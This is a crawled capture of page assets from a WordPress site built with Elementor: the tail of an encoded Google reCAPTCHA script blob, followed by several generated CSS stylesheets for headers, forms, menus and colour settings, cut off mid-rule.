DCo0tNw5wZGcO/wrs4OsODE8KMLMKWf8OMw7/Dg0TCtcOHVH0II1XDtsKGYsOLEV8ZXkMUw4hyw7VfZMOFwpwMeTcgNMO0Q8KLw5bDgjXDi8KNwrzCtgbDiw7DpMKMIMOjwrpDfMKiQcKvZTLDlsORwpLDj3pewr/DpMKZXDbDh8Omw5DDgTTDncKvbjUQw5YDDMKKwpYcw7fDkiHDoh0ZfcOrwoA4YMKPeVnDtWxSw6fCuMOYHsKNwrDCqVvDvMO/Rz/CniDDqMKnEMOBfsOGwqHDp8KvIsOrwq/CnsKCw4PCmSjCscOqEVROQlLDuEd5wrtHwr8Zw6HChVEIAsK0e8O7LcOyw5UrWMOLwpfCp8KsKyXDgMKuw44cCsOHY2J6w5N/GcOaFRBZTQQOw58eHj99RcOPFMOOSMO+wpTDncOcw5Bdw6prXcO+wqtvaFcbwrPDkzM2GcO3ZwYQw6HDicKuw4I4w47Dn8KTIcOxw7bCuU/CrMK4csKQw5XDtBrDqAfDhcKZwpslwqLDsmLCgcKDWMOPHEbDgMOMMMK5KMO6woAzw7Rtw6s7YXzChHrChDXDi8OxDkJYOSbCt2A5wr0ibCrCvMK6bCgEL8KKw4JGw5nCsF/[base64]/CnMKOw63DhTHCuUrCtT4dCcOFScKVwqgMXnHDh8KOPMOYwq7CkDZ1w6XCl8KudzEnwqkxTMO1w6xfw6rDkhzDlU/DkUrDpwwGw59hcATCsEfDg8Kswp8UeS/[base64]/[base64]/CtHRvf37CucO1wpjDhsKpAFbDtsOiwonCh3VFV2zCsMO6O8KTInPCusOpDMOWa2nDisOfXsK0YBDDpsKuMcOZw6kkw5hwwoPChMOnMsKrw5caw7RVUAvCj8OtTMKNwqvCksO2woJ+w4HCrcK8fFg5wpnDmMOnw4VPwo3Dn8Kzw643wrXCmnfDlmhqOzlcw44YwrDCuy/[base64]/ChcKxMMOQw4FVAUxrdiRcw4pJVRTDncKhDMOEUcOfRcKEwrPDocOGWlpxGx3CusKXYizCoWPChVMowqdgW8O2woN4wpnCvlRDw5fDn8KswpAAMcKOwo/CsGvDnMKGw6ZVDSkKwrjDkcOqwqbCkQEpTGxJHEXCksKbwqDCi8Otwptkw5wqw4/CvsOBw510U0HClU/DnDN0UVfCpsKELMKkSFQsw7DCnXsCdHfCsMK+wqYwWcObU1dXGU5vwqJCwoPDvcOqwrfDqwRWw7HCq8OJw6HCkTwzTDBJwqrDkF5YwrNYJ8K4RMOMcjJyw6LDosKbQSpuZgfCrMOUbCbCi8Opdh55fTgMw5VvKVjDs8KKYcKUwoEjwqbDnsK9PU3CvT9/eTRgc8KOw4rDqnXCssOiw5M/W2tvw59oGcKzV8OwwpI8cXQQS8KvwrckAFd9OV/ColnCpMOfZMOOw4hbwqBnSsOTwp00KcODwrsAAW3DlcKUdMO1w67Di8Ovwr3CigjDlMOIw7B5GcOvXcOxfUTCpx7CnMK4FXjDiMKYE8KQEQLDrsOvPhcdw7jDvMK3LsO9ElnCgArDtsKvwrjDsxpObTYxwrERwqYtwo/CrlvDrcKww6vDvwEAIw4Jwo0mNhIeXCnCh8OZEMKXIW1HBiTCiMKvZF/DscKzL1vDqcOkO8Ktwq4Awr8HYyTCosKUw6LCh8Ouw77DhMOCwrPCgsOSwq/DhMOGbsOqbQrDqE7CicOTYcOIwrwGSwdUF2/DnCEmakXCpzUtw685PlB3DsOewq/DqMOdw6rCh2PDqWXCm0J+Q8OSY8KxwoRyL2HCgkppw4ZvwprCvzlxwoXCiRTDjnAjGyvCqw3CjT50w7Iye8KVEcKEPGPDgMOtwp/Cu8KgwqbDl8OOKcK5eMOFwq1Nwo/Do8K2woATwprDjsOMVV7ChUpswoTClTfDrHXCisKNw6ArwrbCkjfCpA18dsKzwqzDhsKNPhzCqcKEwp4IworDlSXCi8OqL8KuwpDDmcKzwoMoI8OKKsO4wqjDuCbCgsO/wqPDpGTCjjMQWcOERsOCZ8Kgw74CwoPDhHYLMsOgw6jCnncdTMOuwpHDpMOeIsKsw4LDgsOhwodNYFN8wokLAsKRw7zDpQMSwq/DjVXCnzfDlMKSw4EoR8K0wqNMEFdrwpPDr3tCDG4dc8KxQ8O7WifCjmjCnlMkGjkpw7jClFowKcOLLcOHc0LDhw8AOcKLw49/fsOPw6QhQ8KxworDkFkVRAxwWCFeOcKsw5DCvcKIYMKhwopAwprCsWfCqgJ8wozCmCHCtcOFwp1ZwojDh33CtUx7w7ohw6TDqHQvwrENw4bCuk3CnjhTF0BWFyV3wqvCvMOVLcKyJgMLacOTwofCjMOuw4/CuMOFwqQDCAvDqSUiw7AJf8OBwrPDnWLCksK8w4Esw7zClcKMUhnCvMKlw4HDrGcAMDLCicO9wp52Bm1uQcO+w6rCjsOgOHo5wrHCjsOrw4jCsMKvwogTJsOyasOew5UKw77DhEV3Dw5oAsOpbnnCssOzViFqw7HCvMKKw492BxXCq2LCr8OnO8KiRy/[base64]/[base64]/w7ICw7DCgFdBw7rCr3XDlMOeSX1QMEwhw57DhWwcw79pAQYYcCRYwq9Aw7HCjSbDvCrCq397w5oYw588w4p3HsKlIWXDo1zDs8KYwqZLGG9TwrrChhoAd8ORSMKBCMOoZ28MM8K0CGxewpYnw7BIc8Kaw6TChMKMQcKiw6fDvj9kaFrCkW3Co8K+YlfDqsO/dBRZEMOvwos2BF7DiWvCpjbDkMKyF3PCt8OWwp4lEBACAEXDojPCl8OmKzxIw7NiIynDo8Klw5tcw5tnfMKLw4gdw4jClsOzw5g6NkN0eyLDm8OlMTnCisKww5vDusKDw7c/[base64]/Dmw4BTm7CvBbCsGZ0NcOZIzolwp8zw5lKwovCrzLDiCrCt8OyYzJoQ8O0HT/[base64]/Di8ORwoslwrHCvMO7bCM8wolJwprCt2/DkcOTw4tydcO2wrdrEsKewrULw4wLGgLDhsKyPcK3csKCworCqMKJwqdcIU8Ow4bCvWJpSiHCg8OQNQtPwovDgcKhwpwISsOsEmRGGMOAJcO9wqfDkcKAAMKNw57DkMKxYcKVP8OnR2ljw6wXbxwQWcOqCwJxKz/[base64]/[base64]/Cm8Oxw5fDkwPCpi7Cq2VCIjgsw5bDrxIewoXCg8ODwoXDs1MKw74ALSfCphF7woXDlsOCLnbCkcOMJi/CvRjCrsOcw7rCucKjwqjDn8KbZjXCu8O2JCAkP8K4wqXDmDoiYnQUYsKED8KlXHzCiGLDpcOKfTzCuMKIMsO7J8KPwr15HsOeaMOFMA51D8OzwpZhZHHDksOKf8OVE8Oec2fDnsOXw4PCqcOjMmTCtC5Mw4Yaw5HCiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld47V8pAAAAAI5N6z6z4waCZYtE0cF0uBfpQ_gs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,460],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.iamrosarago.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22104NL6rzyLe/fBRPoBlPRB8iHlJplvdcJQJskBvE+6c\\u003d\x22,1,0,null,1,1770005941466,0,0,[90,255,110],null,[159,89],\x22RC-Q_yfnd2q1P6Hiw\x22,null,null,null,null,null,\x220dAFcWeA5GtscE7ZyJZdRn9V3o31-zJcsjXLiyHKo5r4QbF0cuQ_CV9ytz-t23EIGbGCtUcQoKWq8hDS8OQXi9Y2Rk-CYyRIVDpw\x22,1770088741314]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-1712.css?ver=1737555467
body_size: 383
content:
.elementor-kit-1712{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#EAC13C;--e-global-color-fed633b:#312564;--e-global-color-bc0497d:#EAC13C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-4358fe3-font-family:"Beau Rivage";--e-global-typography-4358fe3-font-size:64px;--e-global-typography-4358fe3-font-weight:600;--e-global-typography-4358fe3-line-height:62px;--e-global-typography-4358fe3-word-spacing:7px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1712 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-price-table ul li span {
    display: inline-block !important;
    width: 87%;
    line-height: 1.6em;
}

.elementor-price-table ul li span, .elementor-price-table ul li i {
    vertical-align: middle;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-4757.css?ver=1738356986
body_size: 686
content:
.elementor-4757 .elementor-element.elementor-element-42d38106:not(.elementor-motion-effects-element-type-background), .elementor-4757 .elementor-element.elementor-element-42d38106 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A594BD;}.elementor-4757 .elementor-element.elementor-element-42d38106{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4757 .elementor-element.elementor-element-42d38106 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4757 .elementor-element.elementor-element-65a3886 > .elementor-widget-container{margin:1em 0em 1em 0em;}.elementor-4757 .elementor-element.elementor-element-26e81ca6:not(.elementor-motion-effects-element-type-background), .elementor-4757 .elementor-element.elementor-element-26e81ca6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-4757 .elementor-element.elementor-element-26e81ca6 > .elementor-background-overlay{opacity:0.14;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4757 .elementor-element.elementor-element-26e81ca6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-4757 .elementor-element.elementor-element-72319002:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4757 .elementor-element.elementor-element-72319002 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.iamrosarago.com/wp-content/uploads/2022/11/20199950-scaled.jpg");background-size:cover;}.elementor-4757 .elementor-element.elementor-element-72319002 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.65;}.elementor-4757 .elementor-element.elementor-element-72319002 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05em 1em 15em 1em;}.elementor-4757 .elementor-element.elementor-element-72319002 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4757 .elementor-element.elementor-element-3a3e4635{text-align:center;}.elementor-4757 .elementor-element.elementor-element-3a3e4635 .elementor-heading-title{color:var( --e-global-color-fed633b );font-family:"Bebas Neue", Sans-serif;font-size:4em;font-weight:normal;}.elementor-4757 .elementor-element.elementor-element-3a3e4635 > .elementor-widget-container{margin:04em 0em 0em 0em;}.elementor-4757 .elementor-element.elementor-element-34a3bea{text-align:center;}.elementor-4757 .elementor-element.elementor-element-34a3bea .elementor-heading-title{color:#826F9E;font-family:"Bebas Neue", Sans-serif;font-size:4em;font-weight:normal;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.24);}.elementor-4757 .elementor-element.elementor-element-6dd41d91{text-align:center;}.elementor-4757 .elementor-element.elementor-element-6dd41d91 .elementor-heading-title{color:var( --e-global-color-fed633b );font-family:"Open Sans", Sans-serif;font-size:1.5em;font-weight:normal;line-height:1.5em;letter-spacing:0px;text-shadow:0px 0px 10px rgba(255, 255, 255, 0.4);}.elementor-4757 .elementor-element.elementor-element-6dd41d91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4757 .elementor-element.elementor-element-aff8b3f{text-align:center;}.elementor-4757 .elementor-element.elementor-element-aff8b3f .elementor-heading-title{color:#FF0000;font-family:"Open Sans", Sans-serif;font-size:1.2em;font-weight:normal;line-height:1.5em;letter-spacing:0px;text-shadow:0px 0px 10px rgba(255, 255, 255, 0.59);}.elementor-4757 .elementor-element.elementor-element-aff8b3f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4757 .elementor-element.elementor-element-311f80cf:not(.elementor-motion-effects-element-type-background), .elementor-4757 .elementor-element.elementor-element-311f80cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#201652;}.elementor-4757 .elementor-element.elementor-element-311f80cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;padding:1em 1em 1em 1em;}.elementor-4757 .elementor-element.elementor-element-311f80cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4757 .elementor-element.elementor-element-54be8120 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-4757 .elementor-element.elementor-element-5994829d{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}@media(min-width:768px){.elementor-4757 .elementor-element.elementor-element-72319002{width:100%;}}@media(max-width:767px){.elementor-4757 .elementor-element.elementor-element-65a3886 > .elementor-widget-container{padding:0em 4em 0em 4em;}.elementor-4757 .elementor-element.elementor-element-26e81ca6{margin-top:0px;margin-bottom:0px;padding:1em 0em 0em 0em;}.elementor-4757 .elementor-element.elementor-element-6dd41d91 .elementor-heading-title{font-size:2em;}.elementor-4757 .elementor-element.elementor-element-6dd41d91 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4757 .elementor-element.elementor-element-aff8b3f .elementor-heading-title{font-size:2em;}.elementor-4757 .elementor-element.elementor-element-aff8b3f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4757 .elementor-element.elementor-element-54be8120 > .elementor-widget-container{padding:0em 4em 0em 4em;}}

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-3239.css?ver=1743639684
body_size: 1448
content:
.elementor-3239 .elementor-element.elementor-element-8d9718b:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-8d9718b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-e20f034 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-767ef05{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:left;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon{background-color:#02010100;--icon-padding:0.2em;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon i{color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-2b920aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-type-html{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-field, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-subgroup label{font-size:12px;line-height:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:right;color:#FFFFFF;font-size:12px;line-height:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-3239 .elementor-element.elementor-element-589a4c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-df56aec:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-df56aec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:60%;}.elementor-3239 .elementor-element.elementor-element-de8b213 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{margin-left:auto;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main .elementor-item{color:#312564;fill:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:after{border-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown{background-color:#F2EFEF;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCDADB;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle:hover{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F8F8;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown .elementor-item, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d{width:100%;max-width:100%;}@media(max-width:767px){.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:center;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:center;font-size:16px;}.elementor-3239 .elementor-element.elementor-element-56af838{width:50%;}.elementor-3239 .elementor-element.elementor-element-00dceeb{text-align:left;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:80%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:50%;}}@media(min-width:768px){.elementor-3239 .elementor-element.elementor-element-6a814be{width:100%;}.elementor-3239 .elementor-element.elementor-element-e20f034{width:57.053%;}.elementor-3239 .elementor-element.elementor-element-2b920aa{width:33.309%;}.elementor-3239 .elementor-element.elementor-element-864ca5e{width:8.92%;}.elementor-3239 .elementor-element.elementor-element-ac8949b{width:100%;}.elementor-3239 .elementor-element.elementor-element-56af838{width:20%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:80%;}}/* Start custom CSS for form, class: .elementor-element-f4276a6 */@media only screen and (min-width: 600px) {.header-form-css .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{max-height: 1px;}
.header-form-css .elementor-field-textual.elementor-size-xs {
    min-height: 25px;
    max-height: 25px;
}
.header-form-css .elementor-form .elementor-button.elementor-size-sm {
    min-height: 25px;
    max-height: 25px
}
    
}
.elementor-field-type-recaptcha_v3 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c0dac2d */.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a.highlighted, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a:hover {
    padding: 13px 10px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155
body_size: 763
content:
.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-container{max-width:1000px;}.elementor-5227 .elementor-element.elementor-element-405b7b9:not(.elementor-motion-effects-element-type-background), .elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-5227 .elementor-element.elementor-element-405b7b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5227 .elementor-element.elementor-element-8619c46 img{width:150px;}.elementor-5227 .elementor-element.elementor-element-d5d9028{text-align:center;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-type-html{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-field, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-subgroup label{font-size:15px;line-height:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:bold;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"] svg *{fill:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-fa9a034{text-align:center;color:#FFFFFF;font-size:12px;}.elementor-5227 .elementor-element.elementor-element-c5aba81{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon{background-color:#02010100;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon i{color:#FFFFFF;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 